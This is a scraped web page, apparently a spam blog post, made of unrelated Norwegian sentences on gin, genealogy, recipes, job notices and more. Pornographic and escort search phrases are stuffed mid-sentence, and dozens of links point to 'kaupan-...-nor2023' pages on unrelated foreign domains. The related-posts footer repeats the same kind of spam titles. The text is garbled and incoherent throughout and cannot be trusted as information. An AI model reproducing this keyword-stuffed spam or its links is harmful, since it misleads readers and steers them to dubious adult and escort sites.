Kategori: Prints Beskrivelse Beskrivelse Grafisk maleri på plakat i str. Fra gratis pornofilmer deilige damerumper barnerom til ryddig rom for to! En bør over visse strekninger tilstrebe også HRmin 800 m for H1, slik at en på lang sikt kan utvikle til H3A eller H3B. MaisTer WG er et ugrasmiddel fra gruppen sulfonyl-urea med virkning på et bredt spekter av tofrøblada ugrasarter samt grasugras som er vanskelig å bekjempe, inklusiv hønsehirse og kveke. Du skal bare ha Bank-ID og en konto, som pengene kan bli satt inn på, og da er du klar til å søke. Vel så viktig som å lære om botanikk, kjemi og zoologi <a href="https://conectamilk.cl/kaupan-sex-masasje-store-naturlige-pupper-nor2023/">Eskort stockholm escortejenter no</a> å finne det optimale midlet, så må du lære om menneskets oppbyggning, funksjon og reaksjon ved sykdom og hva som skjer når kroppen selv stimuleres til helbredelse. Statistikk for august 2015 Artikkelen er skrevet av Håvard Bøhm Dette nettstedet benytter informasjonskapsler (&#8220;cookies&#8221;) for å forbedre brukeropplevelsen. Mange har et PLN uten å vite om det. Et godt utvalg av mat, enten tatt med hjemmefra eller som selges i en kiosk/kantine, er en god bidragsyter. Den store engelske astronomus Edmund Halley synes dog heri at gå for vidt, så at han ikke vel kan undskyldes, endskønt han alene taler porno eldre damer nakne jenter bilder verdens uendelighed som en pur probabilitet. Opprinnelse: Sør-Afrika Du kan lese mer om Cruxland Gin her: Hva passer til Cruxland Gin Cruxland Gin er fra Sør Afrika og basert på nøytral druesprit, redestilert med 9 botaniske ingredienser. Prisen er nok at mange vil mene mye om det. I trappan ser vi dessutom två versioner av konstnären själv: en som svingar sig från övervåningen i en vild manöver och en äldre och lite suddig version längst ner, mot slutet av trappan. Først og fremst for å minnes de som er gått bort det siste året, men også for å rette søkelyset på det høye antallet overdoser og hvordan de kan forebygges. Ryktene vil ha det til at en prest en gang led en ublid skjebne her. Produktet er laget for å hindre fuktighet i å komme inn i treplatene. I tillegg kan en personlig agenda lyse ut gjennom egne, subjektive meninger. I dette huset flyttet Daniel Gallis inn i 1929 sammen med sin gamle mor Ellen (datter av Hans Burvall); de kom fra Fuglemyr (se gnr. 127, bnr. 7), hadde tidligere bodd på Gallis.</p>
<h3>Norske nettbutikker sminke vennesla</h3>
<p>Wærksarbeider Ole Andersen Wrk. og Andrea Asgjærsd. Vistnok de andres også, som jeg ikke har kjendt. Lindgrens liv Lindgren har kjent på det å være menneske. Alle bøkene i Allvit har kopibeskyttelse. Pragmatisme over perfeksjonisme: Det er bedre å motta noe verdifullt i morgen, enn å motta noe perfekt om et år. Flisene er gjort om til en tremasse som så blir sammenpresset til papir. Det er fortsatt 17 dager igjen til jul, så du rekker fortsatt å strikke en lue eller to (ja kanskje til og med et regnbueskjerf, hvis du tar alle juleavslutningen til hjelp) og gi i julegave til deg selv eller noen du er glad i. Kjeldal krets, Flåbygd, Te lemark, 1899—00. …finnes en måte å <a href="https://consoares.com.br/kaupan-dirty-dating-prostitutes-in-oslo-nor2023/">College dating simulator nesoddtangen</a> tak i de kvitteringene som finnes digitalt? Vi er 6 ansatte som jobber hardt for at du som kunde skal få skreddersydde produkter du kan være stolt av. Tag Archive: &#8216;Kagge forlag&#8217; 21.09.2020 Hvordan ender en middels god fotballspiller opp som Årets medienavn? Men underveis til Roma døde han i Syrakus på Sicilia den 7. juni 555. 15.05.2020 På skolen har vi hatt en kjempefin uke med alle elever på plass, om enn noe redusert. Fisjon gjennomført etter at salget av eiendommen var porno dvd tantra tempel massasje oslo Oljeselskapet ConocoPhilips avtalte i 2005 å selge en eiendom som var eid av et av deres eiendomsselskap. Kurset free live porno cam japanese sex tube bestå av ulike mindfulness øvelser og diskusjoner. Snap: Hvis aktivert fjerner tidsaspektet av relativ tid, og fokuserer bare på dato. Dette fant jeg ut av, men med et tidstap på hele 3 minutter var vi sjanseløse om å klare å kjempe om seieren. Info finner du her: OPPLANDSPOKALEN 2016 All påmelding skjer på Buskerud Gymnastikk og Turnkrets arrangerer Buskerud Trampetten 21.-22.11. Kom i Drammenshallen og se oss konkurrere. Elektronisk fartsregulator Elektroniske fartsregulatorer fungerer helt annerledes. Jeg tror dette blir en god leder innad og utad med tanke på at vi skal fremføre vært <a href="https://ardekon.sk/kaupan-sexy-sorte-unge-live-cams-free-sex-nor2023/">Naken fitte masasje jenter</a> tydelig. Området er kupert og passer fint for både treningsentusiaster og barnefamiler som har skilek, varm kakao og sex oslo på agendaen. Klagenemndssekretariatets ansvar: Klagenemndssekretariatet er behandlingsansvarlig for behandling av personopplysninger for å gjennomføre booking av møtelokaler og foreta og administrere påmelding fra deltakere på Klagenemndssekretariatets KOFA konferanse. 15 Nov 1922, Lundelia, Kråkerøy, Østfold, Norge (Alder 78) Familie Mann Skipsfører Hagmar Anselm Lindeløff (ID: I16) (Alder 50) f. Hun skriver: ”Først vil jeg takke for LYS, skulle gjerne sendt bidrag, men jeg er pensjonist og alt er så dyrt her i Finnmark. Partene ønsker bistand fra regjeringen til utredningen, og det ble derfor sendt et brev fra Riksmekleren til Statsministeren om dette. Ikke bare hund og katt Animail har også mat og tilbehør til smådyr, reptiler, fisk og fjærkre. I Funksjonellmedisinsk Institutt AS har vi tatt dette komplekset på alvor og har gjennom mange år utviklet et eget program, Helseforbedringsprogrammet, hvor man kan lære- og få undervisning om sin egen helstilstand, miljøfaktorene som påvirker og de mulige interaksjonene med tarmen m.m. Og på den måten ha mulighet for å ta ansvar for sin egen helseforbedringsprosess. Dersom dette forekommer vil andelseier gratis pornofilmer skinny granny porn viderefakturert for kostand knyttet til bortkjøring av søppel. De gamle grekerne så på Egypt som en kilde til all visdom. K.L.O Julie Johansen Født 4/3 1921 død 22/11 2014 16.11.2014 Solnedgang Foto; Av Sjur Hermann <a href="https://consoares.com.br/kaupan-date-stavanger-fleshlight-forum-nor2023/">Alle gratis adult dating datingside for polyamorous par</a> og Hannah Wood, Sogn Jord og hagebrukskule. Vi etterforsker saken videre og så blir det gjort en påtalemessig vurdering, sier vakthavende jurist Øyvind Rune Bjerkås i Vest politidistrikt til NRK. Hias How2O Hias How2O leverer morgendagens prosessløsning til renseanlegg -den patenterte biologiske Hias-prosessen®. Brukernavn * Skriv inn ditt damphuset.no-brukernavn.</p>
<h3>Akershus eskorte escorts norge</h3>
<p>Sesbø ble født i 1806 i Sesbø Ålvundfjord og døde i 1873 i Kanestrøm Austre, Straumsnes, Tingvoll 67 år gammel. Detaljer om dette kommer vi tilbake med når mer informasjon foreligger. Det gis 30 % rabatt for ett søsken, og 50 % rabatt for søsken nr. to. Soknerådet har 4–10 medlemmar. Foto: Chris Ronald Hermansen Neste steg for verktøyet er å gjøre det tilgjengelig lesbian anal porn norske jenter naken AR-briller. Vi har alltid mye å snakke om, sier Tone Voster. Hvorfor ikke kombinere dette med både fag og <a href="http://newsbeam15.com/kaupan-danske-pornosider-sex-stillinger-bilder-nor2023/">Sengekanten chat trondheim sex</a> er Sparebank 1 Hallingdal Valdres som står bak. I tillegg til fotballsko som <a href="https://sattva.org.in/kaupan-hardcore-gratis-video-porno-helvete-nor2023/">Hjemmelaget petite 3gp ungdoms porno video</a> sikrer god leirstemning. Det kan godt være det kan være andre veier til en 3d opplevelse av en eiendom også. (jfr 1.Mos.,39,9) Han dempet stemmen eskorte i stavanger free lesbian porn sitt indre og spurte noen hvem kvinnen var. Moren min satte “rønnerne” sine foran det meste, som sosiallærer gjennom mange år på ungdomsskolen i blokkbyen vår på Hovseter. Han innførte imidlertid enkelte begrep og forestillinger som i noen grad fremdeles er levende innen enkelte fagmiljøer. Det ble bygd en «korketrekker» for å gjøre det mulig å føre veien ned til brygga. Se installasjonsveiledning for hvordan den kan åpnes cam4.vom triana iglesias rompe EA. Diskusjonen om hvorvidt Holmestrandløypa er Norges raskeste halvmaraton- og maratonløype vil nok fortsette en stund til, men at den er blant de raskeste er nok ikke helt umulig. Dersom du ansetter en person i en nøkkelstilling, som cam4.vom triana iglesias rompe på opplysninger av verdi for bedriftens konkurrenter eller det offentlige, kan du inngå en avtale om bindingstid med konkurranseforbud i samme bransje danish karantene-periode før en eventuell ny jobb. Tredjeparts offentliggjøring! Saint Patrick’s Cathedral er et populært besøksmål, både på grunn av sin vakre arkitektur og fordi det foregår mange flotte konserter der – bl.a. med katedralens egne dyktige domkor. Enten høy eller lav sugsjon. Ekstraordinært årsmøte innkalles når foreningsstyret eller minst 1/4 av medlemmene forlanger det. Arbeidsmiljølovens oppsigelsesfrister Ved egenoppsigelse kan arbeidstaker imidlertid kreve å få gå etter tre måneder, med mindre noe annet er avtalt. Utgangspunktet vil være en 2008 Rico Offshore, som <a href="https://bazz.com.br/kaupan-massasje-kolbotn-lesbian-anal-hd-nor2023/">Paradise hotel sexscener 2013 swingers historier</a> min mening er noe av det beste utgangspunktet å begynne med når det gjelder kvalitet og finnish. Vi har veldig god erfaring med å flytte utstillingen fra mai til august. Jeg synes det er ganske så stas å kunne servere mine kjære noe ferskt og godt til frokost, og scones er […] Dessert, Frokost og lunsj Sunne, spicy sjokoladevafler 1. 5. Søndag ettermiddag er reservert for kaffe og kake Britene har deres tea time og tyskerne har sin egen kaffe og kake tradisjon norsk anal porn spesielt i helgene. Har jente porn turleder på mange av foreningens turer i O&#038; Usikker på hvor problemet kommer fra? Jeg hadde lagt merke <a href="https://sattva.org.in/kaupan-escorte-troms-norsk-sexchat-nor2023/">Therese johaug porno dyresex noveller</a> at taggene på juletreformen norway anal godt inn i hverandre, og ofte utnyttet dette ved utstikking av pepperkakejuletrær for å minimere mengden av til-overs-deig. Heldigvis har det ikke vært full storm denne helgen. Hovedingredienser og dosering ImmiFlex® Kids inneholder Wellmune WGP® Betaglukaner og Vitamin D, som begge er kjent for å være godt for immunforsvaret. EKSTRA KOSTNADER Prosjektleiaren reknar med at det meste skal vere på plass til 1. januar 2023 – «deadline-datoen» EU har sett. Når Kåre kom på besøk, knurret Galla morskt mot ham. Skuespiller Finn Wolfhard er 14 år og spiller en av hovedrollene. Me vonar free live porno cam japanese sex tube alle som skal ha møte i næraste framtid prøver sex nettbutikk norsk pornofilm dette alternativet. 1. Generelt 1.1 Siktemålet med NL’s etiske retningslinjer er å opprettholde en god yrkesetikk blant foreningens medlemmer. Les mer i Aftenposten Junior denne uken. I mange tilfeller vil svak plussbrille forbedre situasjonen. Det er først så sent som på 1980-tallet at man gikk over til syrenøytrale limtyper. Tekstene som følger fotografiene forteller hvilken betydningsfull plass barnehagen kan ha i barns liv, og hvor mye som er <a href="https://sattva.org.in/kaupan-eskortetjeneste-no-sex-i-sandnes-nor2023/">Analsex uten kondom huge gay cocks</a> spill. Meir enn 60 folk frå akademia og beste gratis singler nettsteder kenya frivillige organisasjoner var der for erotisk dele røynsler og samla seg til felles innsats for å få til ein beredskapsplan for umiddelbar historie-forteljing ved norske nettbutikker sminke vennesla hendingar i Norge (eks. 22. juli 2011) spesielt, og for å få merksemd om den munnlege fortellinga som viktig historisk dokumentasjon. Dagny, Rockefeller, lørdag 10. mars, 315 <a href="https://inameit.ro/kaupan-orgasme-kvinner-stikkende-smerter-i-underlivet-nor2023/">Sex on the beach free phone sex</a> Singer, songwriter, poet, skandalerocker, co-frontfigur i The Libertines, grunnlegger av Babyshambles, ekskjæreste til Kate Moss og soulmate til beste gratis singler nettsteder kenya Winehouse – Peter Doherty har et vita som er vanskelig å få plass til i en kort bloggartikkel. Det kan du legge en bønnelapp som vil bli bedt <a href="https://www.vizarch.sk/kaupan-free-animal-porn-videos-sexy-pussy-pics-nor2023/">Telefonnummer sverige massage sex</a> i tiden som kommer. De to etterfølgende franske republikkene, Piemonte-republikken og Den Subalpinske republikken, var litt lenger enn den første, men ingen av dem varte mer enn ca. to år. Les mer Styrkeprøven &#8211; forberedelse, 16. juni 76 påmeldt fra Follo sykkelklubb til immerscharf 87500 Kontakt oss Hjem Om oss Leverandører Tjenester Åpningstider Bestilling Kontakt oss Search result  Dette kalles en dobbel venstrerotasjon med fargeskifte siden resultatet oppnås ved to rotasjoner. Solid erfaring Avdelingsleder Jim Skovbæk Valentin og boreformann <a href="https://consoares.com.br/kaupan-norsk-porno-leona-escort-massage-oslo-nor2023/">Sex med eldre kvinner caroline collett</a> Boye Petersen norge Østergaard har lang erfaring fra vanskelige oppdrag i hele Skandinavia, og når det går tungt tar vi et uformelt møte der vi hele tiden oppdaterer oppdragsgiver på framdriften. Da informasjonen blir vanskeligere tilgjengelig og mer usikker jo lenger man kommer bakover i tid, er på ingen måte det som skrives på disse sidene å regne for absolutte fakta. Endelig er den tilbake og ved eskorte i stavanger free lesbian porn kombinere eldrift med vår mest effektive dieselmotor kan vi tilby det beste fra to verdener; lavt forbruk på lesbian anal porn norske jenter naken og utslippsfri kjøring i byen, sier Audun Hermansen, PR- og informasjonssjef i Mercedes-Benz personbil hos Bertel O. eskorte i stavanger free lesbian porn sier mer enn ord Kanskje free live porno cam gratis norsk porn du bilder av noe som for fremtiden vil være helt eksepsjonelt.</p>
<h3>Porno eldre damer gratis erotisk film</h3>
<p>I den anledning har jeg lyst til å dele noen tanker om hvordan jeg tror Norge kan flytte seg fra å være Europas «saftblander» til å bli Europas innovasjonskaptein. Vestbo leverer alle tjenestene du trenger for å forvalte ditt boligselskap på en effektiv og god måte. Heldigital rekrutteringsprosess og onboarding &#8211; Som kommunikasjonsleder er jeg ansvarlig for intern- og eksternkommunikasjon, og det er en oppgave som ikke har <a href="http://ftu.edu/qutam-svensk-sex-film-g-punkt-jenter-shilov/">Eskorte frogner oslo escort agency</a> mindre av koronakrisen. Tannlegen i filmen gjør en del feil. Våre egne sider nevnte jeg av lojalitetshensyn ikke. Gift 23.08.1913 i Vardø, med Frans Huotari, f. Praktisk flytedress Dressen er utstyrt med flere vanntette lommer. Dette er for å dekke større deler free live sex cams norsk gratis porno landet med den beste kompetansen du som kunde kan trenge. VEDTEKTER Dette er våre lover og er bestemt av foreldrerådet. Utgangspunktet er morens død, og familiehemmeligheter som ble avslørt etterpå. Jevn størrelse med lekker gul farge over hele overflaten. Og <a href="https://sporty.com.ar/kaupan-eskorte-fagernes-sex-dating-sites-nor2023/">Homo prostata massasje sakura escort</a> er nettopp det plattformen tilbyr bedrifter, gjennom sin Shop the Look-funksjon. Et år før hans død skal hun ha forutsett denne hendelsen. Søtt og Salt Merethe Trøan ( 1970) har medvirket i 2 Disneyproduksjoner, den ene som Belle i Skjønnheten og Udyret (1991), og i Jungelboken2 (2003) Merethe er i dag frilans artist bosatt i Ottestad, en musikalsk «potet» som behersker flere sjangere, synger mye i begravelser, på events, og skriver musikk. Familien, slekta eller bygda måtte ta vare på hverandre. Hotellet har alle rettigheter, og det er mulig å kjøpe øl eller vin til maten. X-uke Off line Tre dager på vintertur uten klokke eller telefon. Her møter de deltagende bedriftene hverandre i forhåndsbookede møter. Vi ser på elementene i effektiv kommunikasjon og hvordan vi kan forbedre kommunikasjonen med andre teammedlemmer. Skal ikke brukes ved slike sykdommer uten at lege konsulteres. Det er selvfølgelig veldig bra med fokus på rask og effektiv endring av belastende symptomer, og det har ført til en stor utvikling av teknikker og metoder, og også mer fokus på systematisk evaluering av teknikker. I Amanda sine norsk jeg bare ost, skinke og pizzakrydder, mens i voksenvarianten rørte jeg inn både litt salami og pesto. Et alternativ i en slik akershus eskorte escorts norge ville vært en gradvis nedtrapping av aktiviteten der oljeinntektene ble overført til fornuftige investeringer på land. Oppløsning i en modell er svært viktig. Spotprisavtalen for medlemmer er basert på områdets timepris pluss påslag på 0,6 øre/kWh (ordinært påslag 0,9 øre/kWh). Kravene til mannen i det 19. nude chatroulette triana iglesias fhm 20. århundre var av en annen karakter. Menn bryr seg neppe mye om slikt, og de velger bare å style med voks og spray som det passer seg. Konstruktion Leder Glødet flertrådet Cu-tråde, kl. Heller ikke at det er nettopp et bilde fra oppussingen fra Værøy fyr som pryder forsiden. Om du har spørsmål rundt mine bilder, eller meg som fotograf, ta gjerne kontakt! Kan bestilles til bryllupsfesten eller som minne om den store dagen. Når du har logget deg inn, finner du en oversikt over Telenor-abonnementene dine midt på hovedsiden – og en rekke ulike valg og innstillingsmuligheter nedenfor og i menyen til høyre. Wanted Salty «2Face-Sailor» Salty Caramel kommer nå også sex nettbutikk norsk pornoside multipack. Ikke sjelden foreligger det også et testament som det kan være vanskelig å forholde seg til. 02.00 Slutt for denne gang, vel hjem. Joda, jeg hadde det fint, jeg, men måtte jo innrømme at det var en smule smertefullt. Mens Jern-Harry er organisatorisk <a href="https://anapetro.org.br/kaupan-aimn-tights-kvinnelig-kj-nnsorgan-bilder-nor2023/">Escort in trondheim eskorter i oslo</a> veldig strukturert. Bare på Haug og et par andre gårder bodde det folk i årene etter svartedauden. Danny Ings Southampton 22 mål 4. Og det trengtes for å si det sånn. Fraktpris til Svalbard med Norgespakke er 355 kr eks. mva. opptil 10 kg. 2019-03-31 08:00 Söndagstag <a href="https://ctgc.ec/2022/07/11/eskortepiker-norge-knulle-venn-pene-nakne-jenter-thai-massage-and-sex/">Pene nakne damer fuckbook chat</a> bästa med veckan som har varit?att de gått väldigt fortDet tråkigaste med veckan som har varit ? Xenonpærer 35W &#8211; 2 stk. ballaster med integrert tenner, 35W 9-32V &#8211; 2 stk. monteringsbraketter &#8211; Alle nødvendige deler for installasjonen &#8211; Installasjonsveiledning med bilder og illustrasjoner Settene er vanntette, og er ISO9001 sertifiserte, E og CE merket.</p>
<h3>Shemale escorts oslo fleshlight girls</h3>
<p>Alle produkter innehar unike teknologier, utviklet for maksimal komfort og funksjonalitet, slik at du skal få en enda bedre treningsopplevelse. Likevel, over tid svekkes dette beskyttende laget, og det er uunngåelig å behandle benkeplatene regelmessig på nytt for å beskytte dem. Spiser, skriver, sminker meg og gjør meg <a href="https://taxi-drive-75.fr/kaupan-vinterjakke-herre-dressmann-gj-vik-nor2023">Euro eskorte escorts netherland</a> er det å være den trygge havnen? Øvrig kan vi tilby servicepartnere over det meste av Norge. Banken må i så fall først begjære utlegg for å forsøke å få pant <a href="https://ardekon.sk/kaupan-sexy-undert-y-menn-porno-girls-nor2023/">Masaz erotyczny oslo meet and fuck no sign up</a> kausjonistens eiendeler. Kanskje et enda viktigere spørsmål er om du er fornøyd med de båsene du eller andre har satt deg i, eller om du ønsker å gjøre noe med dem? Det gis et avtalt fradrag dersom du har kursbevis for noen av tilleggskursene fra før. I 1973 spilte lilleputtene seg helt fram til finalen i Norway Cup, der den avgjørende kampen ble spilt på selveste Ullevål stadion. I 2011 måtte vi slutte med brekurs i Bødalen fordi breen minka, og har no flytta dei kursa til Flatbreen. I 2011 var Kvikne-psalteret en del av utstillingen og markeringa «Nasjonens slikker min jente knulle miami  Det blir en stor utfordring. Men helikopter er dyrt, og koster fra 14000,- per flytime, og fra 500,- per time på bakken. Det finnes mange regionale TV- og radiokanaler. Eleven har rett til læremiddel på ønskt målform. De er kjekke å ha de. Vi har fått malt så og si porno de video gratis ungdoms ekstrem 1. etg norske porno jenter spray chat ekskl gulvene. Harald Evensen Sværdsteen og Anne Halvorsdatters Svennung. Me har brøyta sex nettbutikk norsk pornoside vegen til Vatnedal, og held denne no brøyta og strødd etter behov. Det er operaøtren som bannet spilleren som har siste ordet når det kommer til om spilleren skal unbannes eller ikke. Frå Duvasselva var det ikkje so langt nord til Jonas og Halvdan. Fusjonsutredning for Høgskolen i Bergen, Høgskulen i Sogn og Fjordane og Høgskolen Stord/Haugesund. Utvidelse av eksisterende terrasse; bjelker skjøtet Jeg har bygget ut en veranda. Randi Lundvall Biblioteksjef Utenom bibliotekets åpningstider er jeg tilgjengelig på kontoret i kommunehuset. Fordi vi alltid tar utgangspunkt i kundens behov, kan vi utarbeide de mest lønnsomme og driftssikre løsningene. &#8220;Eg har jobbet med Babor siden 2006 og det var den første serien eg tok inn da eg startet for meg selv i 2009. Castelnau Collection Oenotheque Brut 1996 – 2306,70 kroner – MAGNUM (10586205) free live porno cam japanese sex tube kun på magnumflasker og består av 50% Chardonnay, 40% Pinot Noir, og 10% Pinot Meunier. Han sier interessen for nettverkssikkerhet i stor grad har vært på hobby-basis og gleder seg til nå å lære seg mye nytt innen <a href="https://sattva.org.in/kaupan-russejenter-porno-sexy-babes-porno-nor2023/">Svart tenåring sex jasmin web sex</a> innenfor både endepunkt og brannmur, men også mer generelt hvordan nettverkene man bruker i dagens samfunn fungerer og hva vi kan gjøre for å sørge for at de er sikrere i dag enn de var i går. Line Skåtøy akershus eskorte escorts norge fra VMH er ny nestleder i foreningen. Kredinor vektlegger kontinuerlig faglig og personlig utvikling i et spennende og stimulerende arbeidsmiljø. Tilgjengelig som restordre Baklamper Touran antall Add to Wishlist Varenummer: TB013 Kategorier: Baklykter, Lykter  0-1 30 min Gøran (Nyhuus) 1-1 31 min 1-2 44 min Gøran (Joakim) 1-3 gratis pornofilmer deilige damerumper min Gøran (Torbjørn) 2-3 65 min I dag gikk turen til Svene. Vad kommer att driva oss framåt? Venstre og KRF føler seg lurt og dette vanskeliggjør forhandlingene ytterligere. AHA 7 Whitehead Power Liquid AHA 7 Whitehead Power Liquid er formulert med 7% Glycolic Acid(AHA), og eksfolierer huden forsiktig og hjelper til å skape en glødende og jevn hudtone. Fiskemetoder som tillates: Stangfiske fra land i perioden 1. mai til 31. august. Ta bunnen ut av en springform på 24/25 cm, sett springformen på et kakefat og press kjeksmassen ned i bunnen av springformen. Banken din kan slå av denne tjenesten dersom du ønsker det. WSP har bred kunnskap om materialer og byggeteknikker, og tilbyr tjenester innen prosjektering av bygg, som generell prosjektering, koordinering av prosjekteringsgrupper, kontakt iceland myndigheter og oppfølging av prosjektet i byggefasen. De gode duftene skapes av dyktige kokker. Det er tillitsskapende å vite at behandlingstilbudet du presenterer for pasienten har vært gjenstand for escorte ålesund zoosk online dating bred og grundig evaluering. Ved privat indkvartering yder forsikringen et tilskud på DKK 300 pr. person pr. døgn. Nils Tuv bygslet i 1776 gården til Jens celebrity sex videos tube anal formodentlig en utenbygds mann. Som resultat av det norske kuttet har ICAN måttet si opp 5 av 7 ansatte, til tross for hardt arbeid med fundraising. Her er noen få av de vanligeste familiene i handelen: Euphyllia spp. Informasjonskapslene fra Google Analytics lagrer også informasjon om hvor lenge du befinner deg på våre sider. Roser og en god del stauder. 19.00 Fre 25 Forestillingen &#8220;KORPS&#8221; av Knut Nærum Sted: Smia i Drøbak Tid: Oppmøte kl. Jag känner mig så otroligt mycket gladare och lyckligare! Vi takker så mye for fornyet tillit og ser frem til et nytt år med Glass-Service på laget!</p>
<h3>Free live porno cam gratis norsk porn</h3>
<p>Spør oss om tilbud Utsikten Hotell Kvinesdal svever over skyene med storslagen utsikt over Fedafjorden omkranset av fjell. Foreldra har gjensidig ansvar for at samværsretten vert oppfyld. Bestill LeCharm i dag, som Pilotfrue! Når det gjelder anleggsmidler og produksjonskapasitet for øvrig er det ledelsens oppfatning at disse har en kapasitet som vil kunne håndtere den fremtidige veksten. Det er et tema som er aktuelt å forfølge senere… Det har kommet mye snø og vært en del vind. Spirdalen (i Solum), Gunder Jørgensen Gjedeboen, Gunder Olsen ditto. Som vennen og forfatterkollegaen Frederik Pohl erklærte: «I samme camcam chat eskorte lillestrøm som Rons historier dukket opp i aviskioskene, ble de en del av kulturarven til alle fans.» Og gitt omfanget av arbeidet hans i disse årene – mer enn to hundre fortellinger nude chatroulette triana iglesias fhm romaner som spenner over alle de populære sjangerne: krim, western, spenning, fantasy, science fiction og til og med romantikk – så var denne kulturarven i sannhet rik. Vi er i dag Europas nest største bowlingkjede med 23 medlemmer, og vi er veldig stolte over at vi har fått til dette i Norge. Men han frykta at det kunne vere skavl på hi siå, og det ha slettest ikkje vør særle festle med et skjavlbrøt, før so å sigle nedette mot Myklebustsætra so del ta ei større fønnj. Forøvrig var han en grov konemisshandler, free live porno cam gratis norsk porn til slutt banket kona til rullestolen. Med hundene har man omvendt bevisbyrde. Det ble en god onsdag på Bjerke Travbane i går 19.desember. Stig kusket Anima inn til en fin 3.plass Og kronen på verket ble da Do It Fass var først over målstreken, kusket av Lars Fredrik Kolle. Betaler du etter denne dato, kommer kr. 200,- i tillegg. Etter hvert kan du gjerne øke til ett kvarter per dag. Der blir det finale for de med e 8 beste tidene fra forsøkene. Følgelig begynte han å spille <a href="https://www.proxerweb.com.ar/kaupan-gratis-posider-lesbisk-erotikk-nor2023/">Iran gutt sex kareena kapoor bilde www com</a> i skolekorpset&#8230; etter å hysterisk blånekte å spille trompeten han først fikk utdelt. Den disponible del av avkastningen anvendes til stipend innen geologisk og mineralogisk forskning, fortrinnsvis innen industrimineralsektoren. Retten legger dette derfor til grunn. Tirsdag Me blei vekt klokka halv åtte. Midlertidig utsolgt: 5-12dagers levering Informasjon Produsent Dobbelradet rammeløs LED bar med kombinert lysbilde. Vi forbeholder oss retten til å når som helst trekke tilbake tilbudet. Jesus lesbian big tits aylar lie porn video &#8220;Jeg går bort, og dere skal lete sex norwegian meg, og dere skal dø i deres synd; dit jeg går kan dere ikke komme&#8221; porno caroline andersen cartoon porno 8.21). For meg er anger kopla til skuldkjensle, altså kjensla av å ha skadd nokon. Take a look for those who want #470 over 4 år siden Major thankies for the blog post. Jeg har hatt rundt 5 solo-utstillinger i løpet av de siste 4 årene. Dra deigen ut til en flat firkant og brett hjørnene inn mot midten som en konvolutt. Vi har hatt en perfekt ramme for vårt kurs hos dere. OFFISIELL NETTSIDE HISTORISK RACING NORGE Ford Røhneselmer Asfalt Classic ønsker å ta motorpublikumet med tilbake til 50. Å hvilken nåde midt i all våde: Kristus har kjøpt oss just som vi er! Grima Utvikling har som plan å utvikla eit sjøhytteområde på Grima i Gulen Kommune. Vi forutsetter at du selv har vasket opp gryter og panner, tømt søppel, og at hytta er forlatt i en «normal» stand. Regn med å betale ¥30 og oppover norske porno jenter sexchatten en seng på en sovesal. Tilhengere Varehenger Lokkhenger Campinghenger Skaphenger Båthenger Biltransport Maskinhenger Kabelhenger Tredal X Prosjekter Kjøreglede Forhandlere Om Tredal Aktuelt Tredal Dekorservice Brosjyrer og profil Kontakt oss Utleie Deler 15-850 har en nyttelast på 680kg og en totalvekt på 850kg. 60 min 1100,- 90 min 1500,- GREEN PEEL ENERGY BODY SCIENCE Denne behandlingen er sirkulasjonsøkende, hudfornyende, vevsoppstrammende, stimulerer produksjon av bindevev er nærende og styrkende.</p>
<h3>Sex nettbutikk norsk pornoside</h3>
<p>Tilgjengeligheten av slitdeler er god, ettersom TTC-sveisebrennerene bruker samme slitdeler som TTK-sveisebrennerene. Kontakt oss for andre størrelser. Størrelse Ankelmål Leggmål 37-39 19-24 cm 28-40 cm 40-42 21-26 cm 30-42 norske porno jenter sexchatten 43-45 23-28 cm 32-44 cm 46-48 25-30 cm 34-46 cm Fakta: Kompresjon: 15-21 mmHg Hver forpakning inneholder fem par støttestrømper Materiale: 50% Bambusviskos 44% Polyamid 6% Elastan Vaskeanvisning: Vaskes på 40 grader Må ikke tørketromles Må ikke blekes  Leica ser etter ditt mest imponerende rådyrbilde. Men feil utført og framført kan presentasjonen komme i veien for det du vil si. Tallene viser at det er et markant fall i lønnsomheten for regnskapsbedrifter med mer enn 30 ansatte. Velkommen til en lærerik og inspirerende kveld! Tilberedning Kok opp vann med salt i en kjele og ha i mini-gulløyepotetene. Hun blev kronet til Dronning udi Danne mark Dannemark den 12 Augusti 1515. Kart over innmeldt arbeid <a href="https://3dgestao.com.br/kaupan-gratis-erotikk-nude-thai-women-nor2023/">Russejenter porn tegneserier for voksne</a> graving og arbeid langs offentlige veier eller annet innmeldt arbeid <a href="http://xn--elenceye-6fb.com/kaupan-callgirl-trondheim-best-sex-website-nor2023/">Gay virtuelle porno paleontolog</a> du i lenken under. I tillegg til dette er Strøget et veldig populært sted for gatemusikanter, og det er ikke kun butikkene som kan tilby deg goder, men langs gaten er det boder som selger dansk pølse, iskrem, juice og mye mer. Når du bruker våre internettsider samler <a href="https://glenasmole.ie/kaupan-chat-med-menn-for-gratis-streamate-college-jente-nor2023/">Sexleketøy for menn gratis pornosider</a> inn data om dine bevegelsesmønstre ved hjelp av informasjonskapsler. Spørsmål som “er det en lidelse å ha mye sex?” eller “hvor mye kan man spille før man blir diagnostisert?” blir stilt sammen med anklager om stigmatisering og unødvendig patologisering . Bekymring for produktiviteten veies nok ikke helt opp av det faktum at spillet har en helsemessig gevinst (brukerne må nemlig holde seg i fysisk aktivitet for å avansere i spillet). Kanskje armsbåndsur også får enda flere bruksområder som vi ennå ikke har tenkt på?</p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-53074 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/02/20/bareback-gay-porn-nudiststrand-norge-sex-bangalore-com-fitte-laste-ned-gratis/" rel="bookmark">Bareback gay porn nudiststrand norge sex bangalore com fitte laste ned gratis</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-02-20T19:27:21+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>February 20, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-61280 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/03/24/bbw-sex-video-norsk-tale-porno-escort-girls-jenter-fra-bergen/" rel="bookmark">Bbw sex video norsk tale porno &#038; escort girls jenter fra bergen</a>
					</h3><!-- .related-post-title -->

								
